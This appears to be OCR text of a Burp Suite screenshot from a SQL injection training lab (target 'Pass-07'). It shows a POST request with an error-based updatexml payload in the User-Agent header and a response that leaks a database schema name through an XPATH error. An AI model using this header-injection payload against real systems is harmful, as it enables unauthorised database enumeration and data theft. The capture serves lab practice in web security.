 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or  updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 4,1),0x7e),2),3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://inject2.lab.aqlab.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~post_error~'<li>
<h3>
成功登录
</h3>
?
查询结果:
1 match
INSPECTOR